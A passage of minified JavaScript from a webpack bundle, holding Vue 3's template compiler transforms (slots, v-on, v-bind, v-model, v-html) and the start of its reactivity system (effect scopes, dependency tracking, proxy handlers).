e.compatConfig&&(o.isNonScopedSlot=!0),tt("default",o)};l?d.length&&d.some((t=>qn(t)))&&(u?e.onError(Nt(39,d[0].loc)):o.push(t(void 0,d))):o.push(t(void 0,r))}const p=s?2:Xn(t.children)?3:1;let g=Q(o.concat(tt("_",et(p+"",!1))),i);return a.length&&(g=it(e.helper(x),[g,J(a)])),{slots:g,hasDynamicSlots:s}}function Wn(t,e,n){const r=[tt("name",t),tt("fn",e)];return null!=n&&r.push(tt("key",et(String(n),!0))),Q(r)}function Xn(t){for(let e=0;e<t.length;e++){const n=t[e];switch(n.type){case 1:if(2===n.tagType||Xn(n.children))return!0;break;case 9:if(Xn(n.branches))return!0;break;case 10:case 11:if(Xn(n.children))return!0}}return!1}function qn(t){return 2!==t.type&&12!==t.type||(2===t.type?!!t.content.trim():qn(t.content))}const zn=new WeakMap,$n=(t,e)=>function(){if(1!==(t=e.currentNode).type||0!==t.tagType&&1!==t.tagType)return;const{tag:n,props:i}=t,c=1===t.tagType;let l=c?Yn(t,e):`"${n}"`;const u=(0,r.isObject)(l)&&l.callee===y;let d,h,f,p,g,v,m=0,b=u||l===o||l===a||!c&&("svg"===n||"foreignObject"===n);if(i.length>0){const n=Kn(t,e,void 0,c,u);d=n.props,m=n.patchFlag,g=n.dynamicPropNames;const r=n.directives;v=r&&r.length?J(r.map((t=>Qn(t,e)))):void 0,n.shouldUseBlock&&(b=!0)}if(t.children.length>0){l===s&&(b=!0,m|=1024);if(c&&l!==o&&l!==s){const{slots:n,hasDynamicSlots:r}=Hn(t,e);h=n,r&&(m|=1024)}else if(1===t.children.length&&l!==o){const n=t.children[0],r=n.type,i=5===r||8===r;i&&0===an(n,e)&&(m|=1),h=i||2===r?n:t.children}else h=t.children}0!==m&&(f=String(m),g&&g.length&&(p=function(t){let e="[";for(let n=0,r=t.length;n<r;n++)e+=JSON.stringify(t[n]),n<r-1&&(e+=", ");return e+"]"}(g))),t.codegenNode=Z(e,l,d,h,f,p,v,!!b,!1,c,t.loc)};function Yn(t,e,n=!1){let{tag:r}=t;const i=tr(r),o=ae(t,"is");if(o)if(i||Ct("COMPILER_IS_ON_ELEMENT",e)){const t=6===o.type?o.value&&et(o.value.content,!0):o.exp;if(t)return it(e.helper(y),[t])}else 6===o.type&&o.value.content.startsWith("vue:")&&(r=o.value.content.slice(4));const a=zt(r)||e.isBuiltInComponent(r);return a?(n||e.helper(a),a):(e.helper(m),e.components.add(r),me(r,"component"))}function Kn(t,e,n=t.props,i,o,a=!1){const{tag:s,loc:c,children:l}=t;let u=[];const d=[],h=[],f=l.length>0;let p=!1,g=0,v=!1,m=!1,y=!1,b=!1,_=!1,S=!1;const w=[],E=t=>{u.length&&(d.push(Q(Zn(u),c)),u=[]),t&&d.push(t)},x=({key:t,value:n})=>{if(qt(t)){const a=t.content,s=(0,r.isOn)(a);if(!s||i&&!o||"onclick"===a.toLowerCase()||"onUpdate:modelValue"===a||(0,r.isReservedProp)(a)||(b=!0),s&&(0,r.isReservedProp)(a)&&(S=!0),s&&14===n.type&&(n=n.arguments[0]),20===n.type||(4===n.type||8===n.type)&&an(n,e)>0)return;"ref"===a?v=!0:"class"===a?m=!0:"style"===a?y=!0:"key"===a||w.includes(a)||w.push(a),!i||"class"!==a&&"style"!==a||w.includes(a)||w.push(a)}else _=!0};for(let o=0;o<n.length;o++){const l=n[o];if(6===l.type){const{loc:t,name:n,nameLoc:r,value:i}=l;let o=!0;if("ref"===n&&(v=!0,e.scopes.vFor>0&&u.push(tt(et("ref_for",!0),et("true")))),"is"===n&&(tr(s)||i&&i.content.startsWith("vue:")||Ct("COMPILER_IS_ON_ELEMENT",e)))continue;u.push(tt(et(n,!0,r),et(i?i.content:"",o,i?i.loc:t)))}else{const{name:n,arg:o,exp:v,loc:m,modifiers:y}=l,b="bind"===n,S="on"===n;if("slot"===n){i||e.onError(Nt(40,m));continue}if("once"===n||"memo"===n)continue;if("is"===n||b&&se(o,"is")&&(tr(s)||Ct("COMPILER_IS_ON_ELEMENT",e)))continue;if(S&&a)continue;if((b&&se(o,"key")||S&&f&&se(o,"vue:before-update"))&&(p=!0),b&&se(o,"ref")&&e.scopes.vFor>0&&u.push(tt(et("ref_for",!0),et("true"))),!o&&(b||S)){if(_=!0,v)if(b){if(E(),Ct("COMPILER_V_BIND_OBJECT_ORDER",e)){d.unshift(v);continue}d.push(v)}else E({type:14,loc:m,callee:e.helper(P),arguments:i?[v]:[v,"true"]});else e.onError(Nt(b?34:35,m));continue}b&&y.includes("prop")&&(g|=32);const w=e.directiveTransforms[n];if(w){const{props:n,needRuntime:i}=w(l,t,e);!a&&n.forEach(x),S&&o&&!qt(o)?E(Q(n,c)):u.push(...n),i&&(h.push(l),(0,r.isSymbol)(i)&&zn.set(l,i))}else(0,r.isBuiltInDirective)(n)||(h.push(l),f&&(p=!0))}}let k;if(d.length?(E(),k=d.length>1?it(e.helper(T),d,c):d[0]):u.length&&(k=Q(Zn(u),c)),_?g|=16:(m&&!i&&(g|=2),y&&!i&&(g|=4),w.length&&(g|=8),b&&(g|=32)),p||0!==g&&32!==g||!(v||S||h.length>0)||(g|=512),!e.inSSR&&k)switch(k.type){case 15:let t=-1,n=-1,r=!1;for(let e=0;e<k.properties.length;e++){const i=k.properties[e].key;qt(i)?"class"===i.content?t=e:"style"===i.content&&(n=e):i.isHandlerKey||(r=!0)}const i=k.properties[t],o=k.properties[n];r?k=it(e.helper(A),[k]):(i&&!qt(i.value)&&(i.value=it(e.helper(C),[i.value])),o&&(y||4===o.value.type&&"["===o.value.content.trim()[0]||17===o.value.type)&&(o.value=it(e.helper(O),[o.value])));break;case 14:break;default:k=it(e.helper(A),[it(e.helper(I),[k])])}return{props:k,directives:h,patchFlag:g,dynamicPropNames:w,shouldUseBlock:p}}function Zn(t){const e=new Map,n=[];for(let i=0;i<t.length;i++){const o=t[i];if(8===o.key.type||!o.key.isStatic){n.push(o);continue}const a=o.key.content,s=e.get(a);s?("style"===a||"class"===a||(0,r.isOn)(a))&&Jn(s,o):(e.set(a,o),n.push(o))}return n}function Jn(t,e){17===t.value.type?t.value.elements.push(e.value):t.value=J([t.value,e.value],t.loc)}function Qn(t,e){const n=[],r=zn.get(t);r?n.push(e.helperString(r)):(e.helper(b),e.directives.add(t.name),n.push(me(t.name,"directive")));const{loc:i}=t;if(t.exp&&n.push(t.exp),t.arg&&(t.exp||n.push("void 0"),n.push(t.arg)),Object.keys(t.modifiers).length){t.arg||(t.exp||n.push("void 0"),n.push("void 0"));const e=et("true",!1,i);n.push(Q(t.modifiers.map((t=>tt(t,e))),i))}return J(n,t.loc)}function tr(t){return"component"===t||"Component"===t}const er=(t,e)=>{if(he(t)){const{children:n,loc:r}=t,{slotName:i,slotProps:o}=nr(t,e),a=[e.prefixIdentifiers?"_ctx.$slots":"$slots",i,"{}","undefined","true"];let s=2;o&&(a[2]=o,s=3),n.length&&(a[3]=ot([],n,!1,!1,r),s=4),e.scopeId&&!e.slotted&&(s=5),a.splice(s),t.codegenNode=it(e.helper(E),a,r)}};function nr(t,e){let n,i='"default"';const o=[];for(let e=0;e<t.props.length;e++){const n=t.props[e];6===n.type?n.value&&("name"===n.name?i=JSON.stringify(n.value.content):(n.name=(0,r.camelize)(n.name),o.push(n))):"bind"===n.name&&se(n.arg,"name")?n.exp&&(i=n.exp):("bind"===n.name&&n.arg&&qt(n.arg)&&(n.arg.content=(0,r.camelize)(n.arg.content)),o.push(n))}if(o.length>0){const{props:r,directives:i}=Kn(t,e,o,!1,!1);n=r,i.length&&e.onError(Nt(36,i[0].loc))}return{slotName:i,slotProps:n}}const rr=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,ir=(t,e,n,i)=>{const{loc:o,modifiers:a,arg:s}=t;let c;if(t.exp||a.length||n.onError(Nt(35,o)),4===s.type)if(s.isStatic){let t=s.content;0,t.startsWith("vue:")&&(t=`vnode-${t.slice(4)}`);c=et(0!==e.tagType||t.startsWith("vnode")||!/[A-Z]/.test(t)?(0,r.toHandlerKey)((0,r.camelize)(t)):`on:${t}`,!0,s.loc)}else c=rt([`${n.helperString(R)}(`,s,")"]);else c=s,c.children.unshift(`${n.helperString(R)}(`),c.children.push(")");let l=t.exp;l&&!l.content.trim()&&(l=void 0);let u=n.cacheHandlers&&!l&&!n.inVOnce;if(l){const t=ee(l.content),e=!(t||rr.test(l.content)),n=l.content.includes(";");0,(e||u&&t)&&(l=rt([`${e?"$event":"(...args)"} => ${n?"{":"("}`,l,n?"}":")"]))}let d={props:[tt(c,l||et("() => {}",!1,o))]};return i&&(d=i(d)),u&&(d.props[0].value=n.cache(d.props[0].value)),d.props.forEach((t=>t.key.isHandlerKey=!0)),d},or=(t,e,n)=>{const{modifiers:i,loc:o}=t,a=t.arg;let{exp:s}=t;if(!s&&4===a.type){const e=(0,r.camelize)(a.content);s=t.exp=et(e,!1,a.loc)}return 4!==a.type?(a.children.unshift("("),a.children.push(') || ""')):a.isStatic||(a.content=`${a.content} || ""`),i.includes("camel")&&(4===a.type?a.isStatic?a.content=(0,r.camelize)(a.content):a.content=`${n.helperString(N)}(${a.content})`:(a.children.unshift(`${n.helperString(N)}(`),a.children.push(")"))),n.inSSR||(i.includes("prop")&&ar(a,"."),i.includes("attr")&&ar(a,"^")),!s||4===s.type&&!s.content.trim()?(n.onError(Nt(34,o)),{props:[tt(a,et("",!0,o))]}):{props:[tt(a,s)]}},ar=(t,e)=>{4===t.type?t.isStatic?t.content=e+t.content:t.content=`\`${e}\${${t.content}}\``:(t.children.unshift(`'${e}' + (`),t.children.push(")"))},sr=(t,e)=>{if(0===t.type||1===t.type||11===t.type||10===t.type)return()=>{const n=t.children;let r,i=!1;for(let t=0;t<n.length;t++){const e=n[t];if(le(e)){i=!0;for(let i=t+1;i<n.length;i++){const o=n[i];if(!le(o)){r=void 0;break}r||(r=n[t]=rt([e],e.loc)),r.children.push(" + ",o),n.splice(i,1),i--}}}if(i&&(1!==n.length||0!==t.type&&(1!==t.type||0!==t.tagType||t.props.find((t=>7===t.type&&!e.directiveTransforms[t.name]))||"template"===t.tag)))for(let t=0;t<n.length;t++){const r=n[t];if(le(r)||8===r.type){const i=[];2===r.type&&" "===r.content||i.push(r),e.ssr||0!==an(r,e)||i.push("1"),n[t]={type:12,content:r,loc:r.loc,codegenNode:it(e.helper(g),i)}}}}},cr=new WeakSet,lr=(t,e)=>{if(1===t.type&&oe(t,"once",!0)){if(cr.has(t)||e.inVOnce||e.inSSR)return;return cr.add(t),e.inVOnce=!0,e.helper(D),()=>{e.inVOnce=!1;const t=e.currentNode;t.codegenNode&&(t.codegenNode=e.cache(t.codegenNode,!0))}}},ur=(t,e,n)=>{const{exp:i,arg:o}=t;if(!i)return n.onError(Nt(41,t.loc)),dr();const a=i.loc.source,s=4===i.type?i.content:a,c=n.bindingMetadata[a];if("props"===c||"props-aliased"===c)return n.onError(Nt(44,i.loc)),dr();if(!s.trim()||!ee(s))return n.onError(Nt(42,i.loc)),dr();const l=o||et("modelValue",!0),u=o?qt(o)?`onUpdate:${(0,r.camelize)(o.content)}`:rt(['"onUpdate:" + ',o]):"onUpdate:modelValue";let d;d=rt([`${n.isTS?"($event: any)":"$event"} => ((`,i,") = $event)"]);const h=[tt(l,t.exp),tt(u,d)];if(t.modifiers.length&&1===e.tagType){const e=t.modifiers.map((t=>(Yt(t)?t:JSON.stringify(t))+": true")).join(", "),n=o?qt(o)?`${o.content}Modifiers`:rt([o,' + "Modifiers"']):"modelModifiers";h.push(tt(n,et(`{ ${e} }`,!1,t.loc,2)))}return dr(h)};function dr(t=[]){return{props:t}}const hr=/[\w).+\-_$\]]/,fr=(t,e)=>{Ct("COMPILER_FILTERS",e)&&(5===t.type&&pr(t.content,e),1===t.type&&t.props.forEach((t=>{7===t.type&&"for"!==t.name&&t.exp&&pr(t.exp,e)})))};function pr(t,e){if(4===t.type)gr(t,e);else for(let n=0;n<t.children.length;n++){const r=t.children[n];"object"==typeof r&&(4===r.type?gr(r,e):8===r.type?pr(t,e):5===r.type&&pr(r.content,e))}}function gr(t,e){const n=t.content;let r,i,o,a,s=!1,c=!1,l=!1,u=!1,d=0,h=0,f=0,p=0,g=[];for(o=0;o<n.length;o++)if(i=r,r=n.charCodeAt(o),s)39===r&&92!==i&&(s=!1);else if(c)34===r&&92!==i&&(c=!1);else if(l)96===r&&92!==i&&(l=!1);else if(u)47===r&&92!==i&&(u=!1);else if(124!==r||124===n.charCodeAt(o+1)||124===n.charCodeAt(o-1)||d||h||f){switch(r){case 34:c=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:f++;break;case 41:f--;break;case 91:h++;break;case 93:h--;break;case 123:d++;break;case 125:d--}if(47===r){let t,e=o-1;for(;e>=0&&(t=n.charAt(e)," "===t);e--);t&&hr.test(t)||(u=!0)}}else void 0===a?(p=o+1,a=n.slice(0,o).trim()):v();function v(){g.push(n.slice(p,o).trim()),p=o+1}if(void 0===a?a=n.slice(0,o).trim():0!==p&&v(),g.length){for(o=0;o<g.length;o++)a=vr(a,g[o],e);t.content=a}}function vr(t,e,n){n.helper(_);const r=e.indexOf("(");if(r<0)return n.filters.add(e),`${me(e,"filter")}(${t})`;{const i=e.slice(0,r),o=e.slice(r+1);return n.filters.add(i),`${me(i,"filter")}(${t}${")"!==o?","+o:o}`}}const mr=new WeakSet,yr=(t,e)=>{if(1===t.type){const n=oe(t,"memo");if(!n||mr.has(t))return;return mr.add(t),()=>{const r=t.codegenNode||e.currentNode.codegenNode;r&&13===r.type&&(1!==t.tagType&&vt(r,e),t.codegenNode=it(e.helper(G),[n.exp,ot(void 0,r),"_cache",String(e.cached++)]))}}};function br(t){return[[lr,In,yr,Dn,fr,er,$n,jn,sr],{on:ir,bind:or,model:ur}]}function _r(t,e={}){const n=e.onError||It,i="module"===e.mode;!0===e.prefixIdentifiers?n(Nt(47)):i&&n(Nt(48));e.cacheHandlers&&n(Nt(49)),e.scopeId&&!i&&n(Nt(50));const o=(0,r.extend)({},e,{prefixIdentifiers:!1}),a=(0,r.isString)(t)?en(t,o):t,[s,c]=br();return fn(a,(0,r.extend)({},o,{nodeTransforms:[...s,...e.nodeTransforms||[]],directiveTransforms:(0,r.extend)({},c,e.directiveTransforms||{})})),bn(a,o)}const Sr={DATA:"data",PROPS:"props",PROPS_ALIASED:"props-aliased",SETUP_LET:"setup-let",SETUP_CONST:"setup-const",SETUP_REACTIVE_CONST:"setup-reactive-const",SETUP_MAYBE_REF:"setup-maybe-ref",SETUP_REF:"setup-ref",OPTIONS:"options",LITERAL_CONST:"literal-const"},wr=()=>({props:[]}),Er=Symbol(""),xr=Symbol(""),kr=Symbol(""),Tr=Symbol(""),Cr=Symbol(""),Or=Symbol(""),Ar=Symbol(""),Ir=Symbol(""),Pr=Symbol(""),Nr=Symbol("");let Lr;W({[Er]:"vModelRadio",[xr]:"vModelCheckbox",[kr]:"vModelText",[Tr]:"vModelSelect",[Cr]:"vModelDynamic",[Or]:"withModifiers",[Ar]:"withKeys",[Ir]:"vShow",[Pr]:"Transition",[Nr]:"TransitionGroup"});const Rr={parseMode:"html",isVoidTag:r.isVoidTag,isNativeTag:t=>(0,r.isHTMLTag)(t)||(0,r.isSVGTag)(t)||(0,r.isMathMLTag)(t),isPreTag:t=>"pre"===t,decodeEntities:function(t,e=!1){return Lr||(Lr=document.createElement("div")),e?(Lr.innerHTML=`<div foo="${t.replace(/"/g,"&quot;")}">`,Lr.children[0].getAttribute("foo")):(Lr.innerHTML=t,Lr.textContent)},isBuiltInComponent:t=>"Transition"===t||"transition"===t?Pr:"TransitionGroup"===t||"transition-group"===t?Nr:void 0,getNamespace(t,e,n){let r=e?e.ns:n;if(e&&2===r)if("annotation-xml"===e.tag){if("svg"===t)return 1;e.props.some((t=>6===t.type&&"encoding"===t.name&&null!=t.value&&("text/html"===t.value.content||"application/xhtml+xml"===t.value.content)))&&(r=0)}else/^m(?:[ions]|text)$/.test(e.tag)&&"mglyph"!==t&&"malignmark"!==t&&(r=0);else e&&1===r&&("foreignObject"!==e.tag&&"desc"!==e.tag&&"title"!==e.tag||(r=0));if(0===r){if("svg"===t)return 1;if("math"===t)return 2}return r}},Dr=t=>{1===t.type&&t.props.forEach(((e,n)=>{6===e.type&&"style"===e.name&&e.value&&(t.props[n]={type:7,name:"bind",arg:et("style",!0,e.loc),exp:Mr(e.value.content,e.loc),modifiers:[],loc:e.loc})}))},Mr=(t,e)=>{const n=(0,r.parseStringStyle)(t);return et(JSON.stringify(n),!1,e,3)};function Fr(t,e){return Nt(t,e)}const Br={X_V_HTML_NO_EXPRESSION:53,53:"X_V_HTML_NO_EXPRESSION",X_V_HTML_WITH_CHILDREN:54,54:"X_V_HTML_WITH_CHILDREN",X_V_TEXT_NO_EXPRESSION:55,55:"X_V_TEXT_NO_EXPRESSION",X_V_TEXT_WITH_CHILDREN:56,56:"X_V_TEXT_WITH_CHILDREN",X_V_MODEL_ON_INVALID_ELEMENT:57,57:"X_V_MODEL_ON_INVALID_ELEMENT",X_V_MODEL_ARG_ON_ELEMENT:58,58:"X_V_MODEL_ARG_ON_ELEMENT",X_V_MODEL_ON_FILE_INPUT_ELEMENT:59,59:"X_V_MODEL_ON_FILE_INPUT_ELEMENT",X_V_MODEL_UNNECESSARY_VALUE:60,60:"X_V_MODEL_UNNECESSARY_VALUE",X_V_SHOW_NO_EXPRESSION:61,61:"X_V_SHOW_NO_EXPRESSION",X_TRANSITION_INVALID_CHILDREN:62,62:"X_TRANSITION_INVALID_CHILDREN",X_IGNORED_SIDE_EFFECT_TAG:63,63:"X_IGNORED_SIDE_EFFECT_TAG",__EXTEND_POINT__:64,64:"__EXTEND_POINT__"},Ur={53:"v-html is missing expression.",54:"v-html will override element children.",55:"v-text is missing expression.",56:"v-text will override element children.",57:"v-model can only be used on <input>, <textarea> and <select> elements.",58:"v-model argument is not supported on plain elements.",59:"v-model cannot be used on file inputs since they are read-only. Use a v-on:change listener instead.",60:"Unnecessary value binding used alongside v-model. It will interfere with v-model's behavior.",61:"v-show is missing expression.",62:"<Transition> expects exactly one child element or component.",63:"Tags with side effect (<script> and <style>) are ignored in client component templates."},jr=(0,r.makeMap)("passive,once,capture"),Gr=(0,r.makeMap)("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),Vr=(0,r.makeMap)("left,right"),Hr=(0,r.makeMap)("onkeyup,onkeydown,onkeypress",!0),Wr=(t,e)=>qt(t)&&"onclick"===t.content.toLowerCase()?et(e,!0):4!==t.type?rt(["(",t,`) === "onClick" ? "${e}" : (`,t,")"]):t;const Xr=(t,e)=>{1!==t.type||0!==t.tagType||"script"!==t.tag&&"style"!==t.tag||e.removeNode()},qr=[Dr],zr={cloak:wr,html:(t,e,n)=>{const{exp:r,loc:i}=t;return r||n.onError(Fr(53,i)),e.children.length&&(n.onError(Fr(54,i)),e.children.length=0),{props:[tt(et("innerHTML",!0,i),r||et("",!0))]}},text:(t,e,n)=>{const{exp:r,loc:i}=t;return r||n.onError(Fr(55,i)),e.children.length&&(n.onError(Fr(56,i)),e.children.length=0),{props:[tt(et("textContent",!0),r?an(r,n)>0?r:it(n.helperString(k),[r],i):et("",!0))]}},model:(t,e,n)=>{const r=ur(t,e,n);if(!r.props.length||1===e.tagType)return r;t.arg&&n.onError(Fr(58,t.arg.loc));const{tag:i}=e,o=n.isCustomElement(i);if("input"===i||"textarea"===i||"select"===i||o){let a=kr,s=!1;if("input"===i||o){const r=ae(e,"type");if(r){if(7===r.type)a=Cr;else if(r.value)switch(r.value.content){case"radio":a=Er;break;case"checkbox":a=xr;break;case"file":s=!0,n.onError(Fr(59,t.loc))}}else ce(e)&&(a=Cr)}else"select"===i&&(a=Tr);s||(r.needRuntime=n.helper(a))}else n.onError(Fr(57,t.loc));return r.props=r.props.filter((t=>!(4===t.key.type&&"modelValue"===t.key.content))),r},on:(t,e,n)=>ir(t,e,n,(e=>{const{modifiers:i}=t;if(!i.length)return e;let{key:o,value:a}=e.props[0];const{keyModifiers:s,nonKeyModifiers:c,eventOptionModifiers:l}=((t,e,n,r)=>{const i=[],o=[],a=[];for(let r=0;r<e.length;r++){const s=e[r];"native"===s&&Ot("COMPILER_V_ON_NATIVE",n)||jr(s)?a.push(s):Vr(s)?qt(t)?Hr(t.content)?i.push(s):o.push(s):(i.push(s),o.push(s)):Gr(s)?o.push(s):i.push(s)}return{keyModifiers:i,nonKeyModifiers:o,eventOptionModifiers:a}})(o,i,n,t.loc);if(c.includes("right")&&(o=Wr(o,"onContextmenu")),c.includes("middle")&&(o=Wr(o,"onMouseup")),c.length&&(a=it(n.helper(Or),[a,JSON.stringify(c)])),!s.length||qt(o)&&!Hr(o.content)||(a=it(n.helper(Ar),[a,JSON.stringify(s)])),l.length){const t=l.map(r.capitalize).join("");o=qt(o)?et(`${o.content}${t}`,!0):rt(["(",o,`) + "${t}"`])}return{props:[tt(o,a)]}})),show:(t,e,n)=>{const{exp:r,loc:i}=t;return r||n.onError(Fr(61,i)),{props:[],needRuntime:n.helper(Ir)}}};function $r(t,e={}){return _r(t,(0,r.extend)({},Rr,e,{nodeTransforms:[Xr,...qr,...e.nodeTransforms||[]],directiveTransforms:(0,r.extend)({},zr,e.directiveTransforms||{}),transformHoist:null}))}function Yr(t,e={}){return en(t,(0,r.extend)({},Rr,e))}},44925:(t,e,n)=>{"use strict";n.d(e,{$y:()=>xt,B:()=>s,BK:()=>zt,Bj:()=>a,EB:()=>u,ER:()=>Jt,Fl:()=>Nt,IU:()=>Ct,Jd:()=>S,OT:()=>_t,PG:()=>Et,PQ:()=>Qt,SU:()=>Gt,Tn:()=>Vt,Um:()=>bt,Vh:()=>Kt,WL:()=>Wt,X$:()=>L,X3:()=>Tt,XI:()=>Ft,Xl:()=>Ot,YS:()=>St,ZM:()=>qt,cE:()=>v,dq:()=>Dt,iH:()=>Mt,j:()=>N,lk:()=>w,nZ:()=>l,oR:()=>jt,qj:()=>yt,qq:()=>d,sT:()=>m,yT:()=>kt});var r=n(25073);let i,o;class a{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=i,!t&&i&&(this.index=(i.scopes||(i.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const e=i;try{return i=this,t()}finally{i=e}}else 0}on(){i=this}off(){i=this.parent}stop(t){if(this._active){let e,n;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].stop();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){const t=this.parent.scopes.pop();t&&t!==this&&(this.parent.scopes[this.index]=t,t.index=this.index)}this.parent=void 0,this._active=!1}}}function s(t){return new a(t)}function c(t,e=i){e&&e.active&&e.effects.push(t)}function l(){return i}function u(t){i&&i.cleanups.push(t)}class d{constructor(t,e,n,r){this.fn=t,this.trigger=e,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=3,this._trackId=0,this._runnings=0,this._queryings=0,this._depsLength=0,c(this,r)}get dirty(){if(1===this._dirtyLevel){this._dirtyLevel=0,this._queryings++,S();for(const t of this.deps)if(t.computed&&(h(t.computed),this._dirtyLevel>=2))break;w(),this._queryings--}return this._dirtyLevel>=2}set dirty(t){this._dirtyLevel=t?3:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=y,e=o;try{return y=!0,o=this,this._runnings++,f(this),this.fn()}finally{p(this),this._runnings--,o=e,y=t}}stop(){var t;this.active&&(f(this),p(this),null==(t=this.onStop)||t.call(this),this.active=!1)}}function h(t){return t.value}function f(t){t._trackId++,t._depsLength=0}function p(t){if(t.deps&&t.deps.length>t._depsLength){for(let e=t._depsLength;e<t.deps.length;e++)g(t.deps[e],t);t.deps.length=t._depsLength}}function g(t,e){const n=t.get(e);void 0!==n&&e._trackId!==n&&(t.delete(e),0===t.size&&t.cleanup())}function v(t,e){t.effect instanceof d&&(t=t.effect.fn);const n=new d(t,r.NOOP,(()=>{n.dirty&&n.run()}));e&&((0,r.extend)(n,e),e.scope&&c(n,e.scope)),e&&e.lazy||n.run();const i=n.run.bind(n);return i.effect=n,i}function m(t){t.effect.stop()}let y=!0,b=0;const _=[];function S(){_.push(y),y=!1}function w(){const t=_.pop();y=void 0===t||t}function E(){b++}function x(){for(b--;!b&&T.length;)T.shift()()}function k(t,e,n){if(e.get(t)!==t._trackId){e.set(t,t._trackId);const n=t.deps[t._depsLength];n!==e?(n&&g(n,t),t.deps[t._depsLength++]=e):t._depsLength++}}const T=[];function C(t,e,n){E();for(const n of t.keys())if((n.allowRecurse||!n._runnings)&&n._dirtyLevel<e&&(!n._runnings||2!==e)){const t=n._dirtyLevel;n._dirtyLevel=e,0!==t||n._queryings&&2===e||(n.trigger(),n.scheduler&&T.push(n.scheduler))}x()}const O=(t,e)=>{const n=new Map;return n.cleanup=t,n.computed=e,n},A=new WeakMap,I=Symbol(""),P=Symbol("");function N(t,e,n){if(y&&o){let e=A.get(t);e||A.set(t,e=new Map);let r=e.get(n);r||e.set(n,r=O((()=>e.delete(n)))),k(o,r)}}function L(t,e,n,i,o,a){const s=A.get(t);if(!s)return;let c=[];if("clear"===e)c=[...s.values()];else if("length"===n&&(0,r.isArray)(t)){const t=Number(i);s.forEach(((e,n)=>{("length"===n||!(0,r.isSymbol)(n)&&n>=t)&&c.push(e)}))}else switch(void 0!==n&&c.push(s.get(n)),e){case"add":(0,r.isArray)(t)?(0,r.isIntegerKey)(n)&&c.push(s.get("length")):(c.push(s.get(I)),(0,r.isMap)(t)&&c.push(s.get(P)));break;case"delete":(0,r.isArray)(t)||(c.push(s.get(I)),(0,r.isMap)(t)&&c.push(s.get(P)));break;case"set":(0,r.isMap)(t)&&c.push(s.get(I))}E();for(const t of c)t&&C(t,3);x()}const R=(0,r.makeMap)("__proto__,__v_isRef,__isVue"),D=new Set(Object.getOwnPropertyNames(Symbol).filter((t=>"arguments"!==t&&"caller"!==t)).map((t=>Symbol[t])).filter(r.isSymbol)),M=F();function F(){const t={};return["includes","indexOf","lastIndexOf"].forEach((e=>{t[e]=function(...t){const n=Ct(this);for(let t=0,e=this.length;t<e;t++)N(n,0,t+"");const r=n[e](...t);return-1===r||!1===r?n[e](...t.map(Ct)):r}})),["push","pop","shift","unshift","splice"].forEach((e=>{t[e]=function(...t){S(),E();const n=Ct(this)[e].apply(this,t);return x(),w(),n}})),t}function B(t){const e=Ct(this);return N(e,0,t),e.hasOwnProperty(t)}class U{constructor(t=!1,e=!1){this._isReadonly=t,this._shallow=e}get(t,e,n){const i=this._isReadonly,o=this._shallow;if("__v_isReactive"===e)return!i;if("__v_isReadonly"===e)return i;if("__v_isShallow"===e)return o;if("__v_raw"===e)return n===(i?o?mt:vt:o?gt:pt).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(n)?t:void 0;const a=(0,r.isArray)(t);if(!i){if(a&&(0,r.hasOwn)(M,e))return Reflect.get(M,e,n);if("hasOwnProperty"===e)return B}const s=Reflect.get(t,e,n);return((0,r.isSymbol)(e)?D.has(e):R(e))?s:(i||N(t,0,e),o?s:Dt(s)?a&&(0,r.isIntegerKey)(e)?s:s.value:(0,r.isObject)(s)?i?_t(s):yt(s):s)}}class j extends U{constructor(t=!1){super(!1,t)}set(t,e,n,i){let o=t[e];if(!this._shallow){const e=xt(o);if(kt(n)||xt(n)||(o=Ct(o),n=Ct(n)),!(0,r.isArray)(t)&&Dt(o)&&!Dt(n))return!e&&(o.value=n,!0)}const a=(0,r.isArray)(t)&&(0,r.isIntegerKey)(e)?Number(e)<t.length:(0,r.hasOwn)(t,e),s=Reflect.set(t,e,n,i);return t===Ct(i)&&(a?(0,r.hasChanged)(n,o)&&L(t,"set",e,n):L(t,"add",e,n)),s}deleteProperty(t,e){const n=(0,r.hasOwn)(t,e),i=(t[e],Reflect.deleteProperty(t,e));return i&&n&&L(t,"delete",e,void 0),i}has(t,e){const n=Reflect.has(t,e);return(0,r.isSymbol)(e)&&D.has(e)||N(t,0,e),n}ownKeys(t){return N(t,0,(0,r.isArray)(t)?"length":I),Reflect.ownKeys(t)}}class G extends U{constructor(t=!1){super(!0,t)}set(t,e){return!0}deleteProperty(t,e){return!0}}const V=new j,H=new G,W=new j(!0),X=new G(!0),q=t=>t,z=t=>Reflect.getPrototypeOf(t);function $(t,e,n=!1,i=!1){const o=Ct(t=t.__v_raw),a=Ct(e);n||((0,r.hasChanged)(e,a)&&N(o,0,e),N(o,0,a));const{has:s}=z(o),c=i?q:n?It:At;return s.call(o,e)?c(t.get(e)):s.call(o,a)?c(t.get(a)):void(t!==o&&t.get(e))}function Y(t,e=!1){const n=this.__v_raw,i=Ct(n),o=Ct(t);return e||((0,r.hasChanged)(t,o)&&N(i,0,t),N(i,0,o)),t===o?n.has(t):n.has(t)||n.has(o)}function K(t,e=!1){return t=t.__v_raw,!e&&N(Ct(t),0,I),Reflect.get(t,"size",t)}function Z(t){t=Ct(t);const e=Ct(this);return z(e).has.call(e,t)||(e.add(t),L(e,"add",t,t)),this}function J(t,e){e=Ct(e);const n=Ct(this),{has:i,get:o}=z(n);let a=i.call(n,t);a||(t=Ct(t),a=i.call(n,t));const s=o.call(n,t);return n.set(t,e),a?(0,r.hasChanged)(e,s)&&L(n,"set",t,e):L(n,"add",t,e),this}function Q(t){const e=Ct(this),{has:n,get:r}=z(e);let i=n.call(e,t);i||(t=Ct(t),i=n.call(e,t));r&&r.call(e,t);const o=e.delete(t);return i&&L(e,"delete",t,void 0),o}function tt(){const t=Ct(this),e=0!==t.size,n=t.clear();return e&&L(t,"clear",void 0,void 